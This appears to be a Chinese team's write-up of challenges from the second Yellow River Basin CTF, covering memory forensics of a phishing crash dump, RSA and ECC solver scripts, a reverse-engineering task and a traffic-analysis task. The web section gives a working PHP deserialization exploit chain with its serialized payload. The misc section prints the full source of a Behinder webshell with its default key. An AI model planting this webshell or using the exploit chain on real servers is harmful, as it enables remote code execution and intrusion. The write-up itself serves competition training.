第二届黄河流域网络攻防竞赛
第二届黄河流域-西柚喵帕斯
取证分析
内存取证1

问题1:桌面上表格文件是什么?提交答案格式为flag{带后缀名的敏感文件名称},比如flag{敏感文件.xls}
使用r-studio打开
内存取证2
问题2:JohnDoe用户登录mysql密码是多少?提交答案格式为flag{登录密码},比如flag{root}。

内存取证3

问题3:找到镜像中隐藏的flag,提交答案格式为flag{中文}
从第一题找到的xls入手分析
先导出分析

改xls后缀名 打开要密码 尝试用上面的mysql登录密码 打开找到flag

utf-7编码

取证分析1
某单位员工使用edge浏览器访问了钓鱼站点,导致edge进程崩溃了,员工的电脑上设置了程序崩溃自动保存内存dump文件。请通过该文件,对该事件进行分析。 问题1:小A访问的钓鱼网站网址是什么?提交答案格式为flag{url},比如flag{http://a.b.c.d:1234/x.html}

vol和AXIOM都分析不了 只能直接strings
Plain Text strings edge.dmp | grep “http://“

取证分析2
问题2:对方在edge进程中执行了shellcode,似乎是执行命令失败了,找出他执行命令调用的win32 api。提交答案格式为flag{api},比如flag{kernel32!RtlCaptureContext}

Bash kernel32!WinExec
取证分析3
问题3:找出对方想要执行的命令行内容,提交答案格式为flag{钓鱼站点想要执行的命令行内容},命令中若存在空格请使用_代替,其他符号不变,区分大小写,格式如flag{cmd_/c_ip_tables!}
Crypto
Easyrsa
from itertools import permutations from Crypto.Util.number import * z = ['0111101011111101000011111100011110110111100011001110111101110110110001110111000100101100110101001010101100011100110110011011111110110111010000000011010010100000110101110011101000100100100011101101100010100001010100000000010000100101111100111111111101111010', '1101000000101000011011010111111110011110001001101011001011000101110000010100100011011101011101011110001010111111111111011110000110111011010011000110111010010110000101001000000101010011000100111000111001001100011010100011100000000010100011100000111110001110', '1010011111001110000111011001100100011011011000101010010000001011010011011111010001000101110101010101011101011110101101011010110101010000010100010111111111101110010110011001111010000100100011011100000111110001110000010001010101101101101110000011011000101011', '0100110010000010001110101000101000111011111110000001000001100010000000111111101100100111110011000100111010101000100011001110101100001011110010111000010001001010010000000011111000101011111010111101000001000000001101100100101001100010000100001111100111111010', '0111001101001010111111101010011101100000011001101111011010001000110010111010111111101000000001001011000001000110100111110001000011011000011110110101100100101011101010110001110110010000100001101110000000100011011101110111011111011000001100001000000110110011', '0110111010001001010000000001000001100110100100010010011100110011101111000101110100000000000100010111111110001010111111010111011011001001010110110000110001010011000111010110100100010100100111100101001010101011011110001101110101100010110010111100100101010111', '1011101011100010101111010010000100010011111101101011011110000010010000011101010001001010000000111100000100001011001111100100000100101001111010010110000001010101111110111001011111000110110110100101111000010000100010010111010000100110010100011000000100001111', '1001101111111001100011101111011101101011100110100011000100111100010101011001100001011000110110000000101011010100110001110000110001110111111001010010101000100110011010111101101101001101011111000111010000110001110000000001000111000001011110010000001111010011'] c = 13003314666259100924056004488192879951991824059911508262140097706018888705955470264051361935101455340094971529836127008746457786892275972565449113840328391209339169000395470738780766025271862970759571146381234096267258200970822986151050047882589038375903133053657805275788419550498651112234266443422536799276888423014856283593968916394415760552426237539489292338903806512371485857542164997008922471994591413796274552848851859976522014922044409925823881793117165653534217369362159387632321283129023449326780775659395803089477090226867368824000190350663854144716638637456141115609096321561091304903356851544525526615903 e = 65537 for perm in permutations(z, r=8): group1 = perm[:4] group2 = perm[4:] p_str = ''.join(group1) q_str = ''.join(group2) p = int(p_str, 2) q = int(q_str, 2) phi_n = (p - 1) * (q - 1) d = pow(e, -1, phi_n) if phi_n != 0 else None if d is None: continue m = pow(c, d, p * q) decrypted_message = long_to_bytes(m) if b'flag' in decrypted_message: print(decrypted_message) break
Ecc
板子题
from Crypto.Util.number import * #1 p = 49383540788757109209399937015403058078091585436614706959465496296978436108887 a = 55685723875233231914244109412725461970324405506250247848835714736428531894083 b = 14465416621366336584787787222004413359301857947979225099379614554383512880491 k = 17863723127130927912437094121795715840619733807126707833630214910470361917913 E = EllipticCurve(GF(p),[a,b]) c1 = E([41878742451091353952894887712068645971005265624587580702506356899238014833578, 33882347397378893053663991901529711743049843524447349970546724946010958254490]) c2 = E([32044441001201280220364823846903588184438951716534669244501751822900705328405, 20808501842510819101565506724685661870434821018672081897206182291278825489793]) cipher = 8126088154459418019024039065681028044223135048676741656267021276727337263061 m = c1 - k * c2 num1 = cipher//m[0] # 2 p=12506217790875063466368723611056175369923 A=12506217790875063466368723611052784275139 B=12506217790875063466368723533070038257347 E = EllipticCurve(GF(p),[A,B]) P = E(12209581121985501571384146459209070740325, 343933414533064030464400914099323495391) Q = E(6578542526388549877571325989098572012221, 1792660825364939960209890135582772010119) def SmartAttack(P,Q,p): E = P.curve() Eqp = EllipticCurve(Qp(p, 2), [ ZZ(t) + randint(0,p)*p for t in E.a_invariants() ]) P_Qps = Eqp.lift_x(ZZ(P.xy()[0]), all=True) for P_Qp in P_Qps: if GF(p)(P_Qp.xy()[1]) == P.xy()[1]: break Q_Qps = Eqp.lift_x(ZZ(Q.xy()[0]), all=True) for Q_Qp in Q_Qps: if GF(p)(Q_Qp.xy()[1]) == Q.xy()[1]: break p_times_P = p*P_Qp p_times_Q = p*Q_Qp x_P,y_P = p_times_P.xy() x_Q,y_Q = p_times_Q.xy() phi_P = -(x_P/y_P) phi_Q = -(x_Q/y_Q) k = phi_Q/phi_P return ZZ(k) num2 = SmartAttack(P, Q, p) print(long_to_bytes(int(num1))+long_to_bytes(int(num2)))
https://blog.csdn.net/XiongSiqi_blog/article/details/132005590#_2021ecc_209
分别是HGAME2022week4 ECC和 第五空间2021 ecc的第三部分
flag{1eo0kuvanq6vghtlpswe}
Web
Unser
原题 没什么好说的 照着打就行了
https://blog.csdn.net/qq_51768842/article/details/125153850

poc <?php highlight_file(__FILE__); class wel { public $fast; public $star; public function __construct() { $this->fast = 'free__toto'; echo $this->fast; echo "what?"; } public function __destruct() { $content = $this->star; printf($content); } public function ctf() { echo 'welcome?'; } } class database { public $hostname = '127.0.0.1'; public $dbuser = 'root'; public $dbpass = 'root'; public $database; public $str; public $challange; public function __construct($database) { $this->database = $database; } public function __invoke() { function welcome() { echo 'do_it?'; } $this->str->open($this->database); } } class flag { public $file; public $params; public function __construct() { $this->file = array(); } public function __toString() { return $this->getfunction(); } public function getfunction() { $func = $this->params; echo 'you win?'; $func(); } } $w=new wel(); $w->star=new flag(); $w->star->params=new database('fl@g.php'); $w->star->params->str=new SQLite3('fl@g.php'); echo serialize($w);
exp
noway=O:3:"wel":2:{s:4:"fast";s:10:"free__toto";s:4:"star";O:4:"flag":2:{s:4:"file";a:0:{}s:6:"params";O:8:"database":6:{s:8:"hostname";s:9:"127.0.0.1";s:6:"dbuser";s:4:"root";s:6:"dbpass";s:4:"root";s:8:"database";s:8:"fl@g.php";s:3:"str";O:7:"SQLite3":0:{}s:9:"challange";N;}}}
Re
easyre
有py特征
转储
Bash objcopy –dump-section pydata=pydata.dump file.elf
再用pyinstxtractor拆包
拿到pyc文件反编译看源码


import了一叫touch的so库文件
定位到jiami函数

定位密文
exp:
Python print(‘’.join([chr(i//2 ^ 0x25) for i in [0x86, 0x92, 0x88, 0x84, 0xBC, 0xEA, 0xB8, 0xF4, 0x28, 0x2C, 0xF4, 0x2C, 0xCA, 0xAC, 0xB8, 0xF4, 0xC2, 0x2A, 0x96, 0x24, 0xF4, 0xE2, 0x2A, 0xA0, 0x2E, 0x9A, 0xF4, 0xD0, 0x2C, 0xF4, 0xC8, 0x84, 0x88, 0x98, 0x96, 0x08, 0xB0]]))
Misc
LL
发现问题

搜一下

第105流 得知解密流程分3步

在第104流找到密文

直接赛博厨子解Quoted-printable 解密后的内容单独保存出来

看着像base64 继续解密

这里发现又将一个base64的内容写入了about.php中

继续解base64 是一个冰蝎解密脚本

<?php @error_reporting(0); session_start(); $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond $_SESSION['k']=$key; session_write_close(); $post=file_get_contents("php://input"); if(!extension_loaded('openssl')) { $t="base64_"."decode"; $post=$t($post.""); for($i=0;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1&15]; } } else { $post=openssl_decrypt($post, "AES128", $key); } $arr=explode('|',$post); $func=$arr[0]; $params=$arr[1]; class C{public function __invoke($p) {eval($p."");}} @call_user_func(new C(),$params); ?>

得知密码是rebeyond 直接用puzzlesolver就可以爆破解密
直接翻到最后一个流 先解密请求包

